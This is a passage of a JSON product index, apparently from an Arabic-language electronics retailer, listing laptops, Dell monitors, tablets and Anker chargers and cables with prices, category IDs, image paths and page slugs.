","c":["561","566","584"],"d":"","p":8499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020381_-_0020384_1.jpg","u":"redmi-15-8gb-256gb-midnight-black.html"},{"value":"\u062c\u0647\u0627\u0632 \u0639\u0631\u0636 \u0628\u064a\u0646\u0643\u064a\u0648 MX550 - XGA 3600 Ansi","c":["598","599","636"],"d":"","p":17000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020418----.jpg","u":"projector-benq-mx550-xga-3600-ansi.html"},{"value":"\u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 S16 S3607CA-SH070W -\u0627\u0646\u062a\u0644 \u0627\u0644\u062a\u0631\u0627 7 255 \u0627\u062a\u0634 -\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 1 \u062a\u064a\u0631\u0627 -14\u0627\u0646\u0634 -\u0648\u064a\u0646\u062f\u0648\u063211 \u0647\u0648\u0645  ","c":["547","552","569","942"],"d":"","p":45199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020433_1.jpg","u":"asus-vivobook-s16-s3607ca-sh070w-intelr-coretm-ultr-7-255h-16gb-1tb-pcie-g4-ssd-intel-arc-16-oled-wu-win-11-home.html"},{"value":"\u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 \u0627\u0646\u062a\u0644 \u0627\u0644\u062a\u0631 5 225 \u0627\u062a\u0634 -\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0627\u0646\u062a\u0644 -14.0 \u0627\u0646\u0634 -\u0648\u064a\u0646\u062f\u0648\u0632 11 \u0647\u0648\u0645","c":["547","552","569","942"],"d":"","p":35699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020431_1.jpg","u":"asus-vivobook-s14-s3407ca-ly065w-ultr-5-225h-16gb-512gb-ssd-intel-14-0-wu-win-11-home.html"},{"value":" \u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 V3607VH-EG005W\u0627\u0646\u062a\u0644 \u0643\u0648\u0631 5 210 \u0627\u062a\u0634 - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 -\u0647\u0627\u0631\u062f 1 \u062a\u064a\u0631\u0627 -\u0646\u064a\u0641\u064a\u062f\u064a\u0627 5050 8 \u062c\u064a\u062c\u0627- \u0648\u064a\u0646\u062f\u0648\u0632 11\u0647\u0648\u0645","c":["547","552","569","571","572","573","942"],"d":"","p":46599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20429.jpg","u":"asus-vivobook-v3607vh-eg005w-intelr-coretm-5-210h-16gb-1tb-ssd-nvidia-geforce-rtx-5050-8gb-wu-win11-home.html"},{"value":" \u0627\u0633\u0648\u0633FX607VJ-RL165W TUF F16 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 5 210 \u0627\u062a\u0634 -\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 - \u0646\u064a\u0641\u064a\u062f\u064a\u0627 3050 6 \u062c\u064a\u062c\u0627 -16 \u0627\u0646\u0634 -\u0648\u064a\u0646\u062f\u0648\u0632 11 \u0647\u0648\u0645 ","c":["547","552","569","571","572","573","942"],"d":"","p":37499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/u\/tuf_.jpg","u":"asus-fx607vj-rl165w-tuf-f16-c5-210h-16gb-512gb-nvidia-geforce-rtx-3050-6g-16-fhd-144hz-win11-home.html"},{"value":" \u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643  S14 Flip TP3402VA-LZ065W \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5 13420 \u0627\u062a\u0634 -\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 -\u0627\u0646\u062a\u0644 -14 \u0627\u0646\u0634 -\u0648\u064a\u0646\u062f\u0648\u063211 ","c":["547","552","569","942"],"d":"","p":32999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20425.jpg","u":"asus-vivobook-tp3402va-lz065w-s14-flip-ci5-13420h-16gb-512gb-m-2-intel-uhd-graphics-14-wu-win11.html"},{"value":"\u0623\u0633\u0648\u0633 Vivobook TP3407SA-QL039W Flip - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 Ultra 7 \u200f256V\u200f - 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u200fSSD\u200f - \u0625\u0646\u062a\u0644 Arc - \u200f14.0\u200f \u0628\u0648\u0635\u0629 \u200fOLED WUXGA\u200f - \u0648\u064a\u0646\u062f\u0648\u0632 11 \u0647\u0648\u0645","c":["547","552","569","942"],"d":"","p":53399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020426_1.jpg","u":"asus-vivobook-tp3407sa-ql039w-flip-intel-core-ultra-7-256v-16gb-512gb-ssd-intel-arc-14-0-oled-wuxga-win-11-home.html"},{"value":"\u0627\u0633\u0648\u0633 ROG Strix G16 G615LW-RV132W - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 Ultra 9 \u200f275HX\u200f - 32 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f1 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u200fM.2\u200f - \u0625\u0646\u0641\u064a\u062f\u064a\u0627 \u200fRTX 5080\u200f \u200f16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f16 \u0628\u0648\u0635\u0629 FHD\u200f \u200f165 \u0647\u0631\u062a\u0632 - \u0648\u064a\u0646\u062f\u0648\u0632 11","c":["547","552","569","571","572","573","942"],"d":"","p":143499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020430_1.jpg","u":"asus-rog-strix-g16-g615lw-rv132w-intel-core-ultra-9-275hx-32gb-1tb-m-2-nvidia-rtx-5080-16gb-16-fhd-165hz-win11.html"},{"value":"\u0623\u0633\u0648\u0633 Vivobook V3607VH-RP007W - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 7 \u200f240H\u200f - 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f1 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u200fPCIe G4 SSD\u200f - \u0625\u0646\u0641\u064a\u062f\u064a\u0627 \u200fRTX 5050\u200f \u200f8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f16 \u0628\u0648\u0635\u0629 \u200f(WU)\u200f - \u0648\u064a\u0646\u062f\u0648\u0632 11 \u0647\u0648\u0645","c":["547","552","569","571","572","573","942"],"d":"","p":52999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20432.jpg","u":"nb-asus-vivobook-v3607vh-rp007w-intel-core-7-240h-16gb-1tb-pcie-g4-ssd-nvidia-rtx-5050-8gb-16-wu-win-11-home.html"},{"value":"\u0634\u0627\u0634\u0629 LED \u0645\u0646 \u062f\u064a\u0644 22 E2225HM","c":["547","574","575"],"d":"","p":4555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20396.jpg","u":"monitor-led-dell-22-e2225hm.html"},{"value":"\u0634\u0627\u0634\u0629 \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 24 E2425HM","c":["547","574","575"],"d":"","p":5222,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20397.jpg","u":"monitor-led-dell-24-e2425hm.html"},{"value":"\u0634\u0627\u0634\u0629 LED \u0645\u0646 \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 27 E2725H","c":["547","574","575"],"d":"","p":6299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20398.jpg","u":"monitor-led-dell-27-e2725h.html"},{"value":"\u0634\u0627\u0634\u0629  \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 22 \u0628\u0648\u0635\u0629 P2222H","c":["547","574","575"],"d":"","p":6299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20405.jpg","u":"monitor-led-dell-22-p2222h.html"},{"value":"\u0634\u0627\u0634\u0629 \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 24 \u0628\u0648\u0635\u0629 S2425H","c":["547","574","575"],"d":"","p":6199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20400.jpg","u":"monitor-led-dell-24-s2425h.html"},{"value":"\u0634\u0627\u0634\u0629 \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 24 \u0628\u0648\u0635\u0629 U2424H","c":["547","574","575"],"d":"","p":12999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20406.jpg","u":"monitor-led-dell-24-u2424h.html"},{"value":"\u0634\u0627\u0634\u0629 \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 27 \u0628\u0648\u0635\u0629 AW2724HF","c":["547","574","575","571","730","941"],"d":"","p":21999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20407.jpg","u":"monitor-led-dell-27-aw2724hf.html"},{"value":"\u0634\u0627\u0634\u0629 LED \u0645\u0646 \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 27 \u0628\u0648\u0635\u0629 P2725H","c":["547","574","575"],"d":"","p":9299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18984.jpg","u":"monitor-led-dell-27-p2725h.html"},{"value":"\u0634\u0627\u0634\u0629  \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 27 \u0628\u0648\u0635\u0629 S2725H","c":["547","574","575"],"d":"","p":7777,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20401.jpg","u":"monitor-led-dell-27-s2725h.html"},{"value":"\u0634\u0627\u0634\u0629  \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 27 \u0628\u0648\u0635\u0629 S2725QS","c":["547","574","575"],"d":"","p":19999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20402.jpg","u":"monitor-led-dell-27-s2725qs.html"},{"value":"\u0634\u0627\u0634\u0629  \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 32 \u0628\u0648\u0635\u0629 S3225QS","c":["547","574","575"],"d":"","p":25555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20403.jpg","u":"monitor-led-dell-32-s3225qs.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a 290 \u0628\u0631\u0648 G9 - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 i5 \u200f(12400)\u200f - \u200f8\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u200fDDR4\u200f - \u200f256\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200fDOS\u200f - \u0634\u0627\u0634\u0629 \u200f19.5\u200f \u0628\u0648\u0635\u0629 \u200fP204V\u200f","c":["547","653","738","942"],"d":"","p":22999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020408.jpg","u":"hp-290-pro-g9-intel-core-i5-12400-8gb-ddr4-256gb-dos-mon-19-5-p204v.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 AIO IdeaCentre 24LRH9 - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 i7 \u200f(13620H)\u200f - \u200f8\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f512\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200fDOS\u200f - \u200f23.8\u200f \u0628\u0648\u0635\u0629 \u200fFHD IPS\u200f \u062a\u0639\u0645\u0644 \u0628\u0627\u0644\u0644\u0645\u0633","c":["547","653","654","942"],"d":"","p":46666,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020420.jpg","u":"lenovo-alo-idea-centre-24lrh9-intel-core-i7-13620h-8g-512g-dos-23-8-fhd-ips-touch.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0628\u0631\u0648 \u0628\u0648\u0643 460 \u062c\u064a 11 \u0627\u0646\u062a\u0644 \u0627\u0644\u062a\u0631\u06275- \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a-\u062f\u0648\u0633   ","c":["547","552","576","942"],"d":"","p":30499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020474_1.jpg","u":"hp-460-g11-probook-ultra-5-125u-8g-ssd512-dos-intl-16.html"},{"value":" 16-r1078ne \u0644\u0627\u0628\u062a\u0648\u0628 \u0627\u062a\u0634 \u0628\u064a -\u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5 14450- \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 -\u0646\u0641\u064a\u062f\u064a\u0627 3050 6 \u062c\u064a\u062c\u0627 -\u062f\u0648\u0633 -\u0633\u064a\u0644\u0641\u0631","c":["547","552","571","572","576","609","942"],"d":"","p":37299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/8\/e\/8ecd229c-da19-4cb5-a19f-cbfe3ebc7141.jpg","u":"hp-gaming-laptop-victus-16-r1078ne-intel-core-i5-14450hx-16gb-512gssd-rtx3050-6gb-16-1-fhd-dos-mica-silver-arb-c34ggea-abv.html"},{"value":"\u0644\u0627\u0628\u062a\u0648\u0628 \u0627\u062a\u0634 \u0628\u064aVictus 15-FA1096ne - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7 13700 \u0627\u062a\u0634 - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 -4050 6 \u062c\u064a\u062c\u0627 -15.6\u0628\u0648\u0635\u0647 -\u062f\u0648\u0633 -\u0627\u0632\u0631\u0642","c":["547","552","571","572","576","609","942"],"d":"","p":45999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_70_6.jpg","u":"hp-gaming-laptop-victus-15-fa1096ne-intel-core-i7-13700h-16gb-512ssd-rtx4050-6gb-15-6fhdips144hz-dos-blue-arb-86j64ea-abv.html"},{"value":" \u0627\u062a\u0634 \u0628\u064a  - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7 13700 \u0627\u062a\u0634 -\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0647\u062a\u0631\u062f 512-\u0646\u0641\u064a\u062f\u064a\u0627 4050 6 \u062c\u064a\u062c\u0627 -15.6 \u0628\u0648\u0635\u0629- \u062f\u0648\u0633Victus 15-FA1097ne ","c":["547","552","571","572","576","609","942"],"d":"","p":45999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_71_1.jpg","u":"hp-gaming-laptop-victus-15-fa1097ne-intel-core-i7-13700h-16gb-512ssd-rtx4050-6gb-15-6fhd-ips-144hz-dos-silver-arb-86j65ea-abv.html"},{"value":" \u0627\u062a\u0634 \u0628\u064a \u0628\u0631\u0648 \u0628\u0648\u0643  450 \u062c\u064a 10 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5 1335\u064a\u0648-\u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 -\u0646\u064a\u0641\u064a\u062f\u064a\u0627 2050 4 \u062c\u064a\u062c\u0627 -15.6 \u0628\u0648\u0635\u0647- \u0633\u064a\u0644\u0641\u0631","c":["547","552","571","572","576","609","942"],"d":"","p":32300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_70_7.jpg","u":"hp-probook-450-g10-ci5-1335u-8gb-512gb-ssd-nvidia-rtx2050-4gb-15-6-fhd-fingerprint-backlit-silver.html"},{"value":" \u0627\u062a\u0634 \u0628\u064a \u0628\u0631\u0648 \u0628\u0648\u0643  \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7 1355 \u064a\u0648 -8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -  \u0627\u0646\u062a\u0644 \u0627\u064a\u0631\u0633 M 450 G10","c":["547","552","576","942"],"d":"","p":33000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_70_8.jpg","u":"hp-m-450-g10-probook-ci7-1355u-8g-ssd512-v-iris.html"},{"value":"  M-450 G10 \u0627\u062a\u0634 \u0628\u064a \u0628\u0631\u0648 \u0628\u0648\u0643  \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5 1334\u064a\u0648 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 -\u0647\u0627\u0631\u062f 512- \u062f\u0648\u0633 - \u0627\u0646\u062a\u0644 \u0627\u064a\u0631\u0633","c":["547","552","576","942"],"d":"","p":27700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_70_9.jpg","u":"hp-m-450-g10-probook-intel-core-i51334u-8g-512ssd-dos-iris.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 Legion 5 Pro 16IRX10 - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 i7 \u200f(14650HX)\u200f - \u200f16\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f512\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u200fSSD\u200f - \u200fRTX 5050\u200f \u200f8\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f16.0\u200f \u0628\u0648\u0635\u0629 \u200fWQXGA\u200f \u200f240\u200f \u0647\u0631\u062a\u0632 - \u200f\u0648\u064a\u0646\u062f\u0648\u0632 11\u200f - \u0636\u0645\u0627\u0646 \u200f\u0633\u0646\u062a\u064a\u0646","c":["547","552","553","571","572","605","942"],"d":"","p":68500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20346.jpg","u":"lenovo-legion-5-pro-16irx10-intel-core-i7-14650hx-16gb-512ssd-rtx-5050-8g-16-0-wqxga-240hz-win-11-2y.html"},{"value":"\u0647\u0648\u0627\u0648\u064a \u0645\u064a\u062a \u0628\u0627\u062f 11.5\u060c 8 \u0631\u0627\u0645\u060c 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a\u060c \u0648\u0627\u064a \u0641\u0627\u064a\u060c \u0631\u0645\u0627\u062f\u064a\u060c \u0647\u062f\u064a\u0629 \u0642\u0644\u0645 \u0625\u0645-\u0628\u064a\u0646 \u0644\u0627\u064a\u062a","c":["561","656","751"],"d":"","p":17998.99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20487.jpg","u":"huawei-tablet-matepad-11-5-ram-8-gb-256gb-wifi-gray-gift-m-pen-lite.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 LOQ 15IRX10 - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 i7 \u200f(13700HX)\u200f - \u200f24\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f512\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u200fSSD\u200f - \u200fRTX 5050\u200f \u200f8\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f15.6\u200f \u0628\u0648\u0635\u0629 \u200fFHD\u200f - \u200fDOS\u200f - \u0631\u0645\u0627\u062f\u064a - \u0636\u0645\u0627\u0646 \u200f\u0633\u0646\u062a\u064a\u0646","c":["547","552","553","571","572","605","942"],"d":"","p":52699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20345.jpg","u":"lenovo-loq-15irx10-intel-core-i7-13700hx-24gb-512gb-ssd-rtx-5050-8gb-15-6-fhd-dos-grey-2y.html"},{"value":"\u0627\u0646\u0643\u0631 \u0634\u0627\u062d\u0646 \u062d\u0627\u0626\u0637 USB-C \u0628\u0642\u0648\u0629 20 \u0648\u0627\u062a- \u0623\u0628\u064a\u0636 ","c":["561","579","580"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015317.jpg","u":"anker-20w-usb-c-wall-charger-white.html"},{"value":"\u0627\u0646\u0643\u0631\u0634\u0627\u062d\u0646 \u062d\u0627\u0626\u0637 20 \u0648\u0627\u062a (\u0645\u0646\u0641\u0630\u064a\u0646) B2B\u060c \u0623\u0628\u064a\u0636 \u0627\u0644\u0645\u0646\u0627\u0641\u0630: 1 Type-C + 1 Type-A","c":["561","579","580"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015318.jpg","u":"anker-20w-wall-charger-2-ports-b2b-white-lteration-ports-1-type-c-1-type-a.html"},{"value":"\u0623\u0646\u0643\u0631 \u0643\u0627\u0628\u0644 2 \u0641\u064a 1 USB-C \u0625\u0644\u0649 USB-C (4 \u0642\u062f\u0645\u060c 140 \u0648\u0627\u062a) \u2013 \u0623\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0016555.jpg","u":"anker-2-in-1-usb-c-to-usb-c-cable-4-ft140w-black.html"},{"value":" \u0627\u0646\u0643\u0631\u0634\u0627\u062d\u0646 312 (25 \u0648\u0627\u0637) B2B -\u0623\u0633\u0648\u062f","c":["561","579","580"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013861.jpg","u":"anker-312-charger-25w-b2b-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0634\u0627\u062d\u0646 312 (25 \u0648\u0627\u0637) -\u0623\u0628\u064a\u0636","c":["561","579","580"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015896.jpg","u":"anker-312-charger-25w-white.html"},{"value":"\u0627\u0646\u0643\u0631 \u0634\u0627\u062d\u0646 312 (25 \u0648\u0627\u0637) B2B - \u0623\u0628\u064a\u0636","c":["561","579","580"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015896_1.jpg","u":"anker-312-charger-25w-b2b-europe-white.html"},{"value":"\u0627\u0646\u0643\u0631\u0634\u0627\u062d\u0646 312 \u0628\u0642\u0648\u0629 30 \u0648\u0627\u0637 B2B- \u0623\u0633\u0648\u062f","c":["561","579","580"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015319.jpg","u":"anker-312-charger-30w-b2b-black-lteration.html"},{"value":"\u0627\u0646\u0643\u0631\u0634\u0627\u062d\u0646 312 \u0628\u0642\u0648\u0629 30 \u0648\u0627\u0637 B2B-\u0625\u0635\u062f\u0627\u0631 \u0623\u0628\u064a\u0636","c":["561","579","580"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019728.jpg","u":"anker-312-charger-30w-b2b-white-iteration.html"},{"value":"\u0627\u0646\u0643\u0631 \u0634\u0627\u062d\u0646 313 \u0628\u0642\u0648\u0629 45 \u0648\u0627\u0637 B2B - \u0623\u0628\u064a\u0636","c":["561","579","580"],"d":"","p":1399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015320.jpg","u":"anker-313-charger-45w-b2b-white-lteration.html"},{"value":"\u0627\u0646\u0643\u0644 \u0643\u0627\u0628\u0644 322 USB-A \u0625\u0644\u0649 USB-C (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 3 \u0623\u0642\u062f\u0627\u0645) B2B - \u0623\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013824.jpg","u":"anker-322-usb-a-to-usb-c-cable-3ft-braided-b2b-un-excluded-cn-europe-black-iteration-1.html"},{"value":"\u0627\u0646\u0643\u0631\u0643\u0627\u0628\u0644 322 USB-C \u0625\u0644\u0649 Lightning (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 3 \u0623\u0642\u062f\u0627\u0645)","c":["561","579","581"],"d":"","p":749,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0016310.jpg","u":"anker-322-usb-c-to-lightning-cable-3ft-braided.html"},{"value":"\u0627\u0646\u0643\u0631\u0643\u0627\u0628\u0644 322 USB-C \u0625\u0644\u0649 Lightning (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 3 \u0623\u0642\u062f\u0627\u0645) \u0623\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":749,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0016310_1.jpg","u":"anker-322-usb-c-to-lightning-cable-3ft-braided-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0643\u0627\u0628\u0644 322 USB-C \u0625\u0644\u0649 Lightning (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 6 \u0623\u0642\u062f\u0627\u0645) \u0623\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0016310_2.jpg","u":"anker-322-usb-c-to-lightning-cable-6ft-braided-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0643\u0627\u0628\u0644 322 USB-C \u0625\u0644\u0649 USB-C (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 3 \u0623\u0642\u062f\u0627\u0645) B2B - \u0627\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013822.jpg","u":"anker-322-usb-c-to-usb-c-cable-3ft-braided-b2b-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0643\u0627\u0628\u0644 322 USB-C \u0625\u0644\u0649 USB-C (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 3 \u0623\u0642\u062f\u0627\u0645) \u0623\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013822_1.jpg","u":"anker-322-usb-c-to-usb-c-cable-3ft-braided-black.html"},{"value":"\u0643\u0627\u0628\u0644 Anker 322 USB-C \u0625\u0644\u0649 USB-C (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 6 \u0623\u0642\u062f\u0627\u0645) B2B - \u0627\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013822_2.jpg","u":"anker-322-usb-c-to-usb-c-cable-6ft-braided-b2b-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0643\u0627\u0628\u0644 322 USB-C \u0625\u0644\u0649 USB-C (\u0645\u0636\u0641\u0631 \u0628\u0637\u0648\u0644 6 \u0623\u0642\u062f\u0627\u0645) \u0623\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013822_3.jpg","u":"anker-322-usb-c-to-usb-c-cable-6ft-braided-black.html"},{"value":"\u0627\u0646\u0643\u0631 \u0634\u0627\u062d\u0646 312 (25 \u0648\u0627\u0637) B2B - \u0627\u0633\u0648\u062f","c":["561","579","580"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019714_1_2.jpg","u":"anker-anker-312-charger-25w-b2b-europe-excluded-uk-plug-black-iteration-1.html"},{"value":"\u0627\u0646\u0643\u0631 \u0634\u0627\u062d\u0646 \u0633\u064a\u0627\u0631\u0629 (167.5 \u0648\u0627\u0637\u060c 3 \u0645\u0646\u0627\u0641\u0630) ","c":["561","579","795"],"d":"","p":1799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019259_1.jpg","u":"anker-car-charger-167-5w-3-ports-with-cable-bundle.html"},{"value":"\u0627\u0646\u0643\u0631 \u0634\u0627\u062d\u0646 \u0633\u064a\u0627\u0631\u0629 (30 \u0648\u0627\u0637\u060c \u0645\u0646\u0641\u0630\u064a\u0646) B2B - \u0623\u0633\u0648\u062f","c":["561","579","795"],"d":"","p":599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019249.jpg","u":"anker-car-charger-30w-2-ports-b2b-black.html"},{"value":"\u0623\u0646\u0643\u0631\u0634\u0627\u062d\u0646 20 \u0648\u0627\u062a 1C - \u0623\u0633\u0648\u062f","c":["561","579","580"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019727.jpg","u":"anker-charger-20w-1c-black.html"},{"value":"\u0623\u0646\u0643\u0631\u0634\u0627\u062d\u0646 30 \u0648\u0627\u0637 1C - 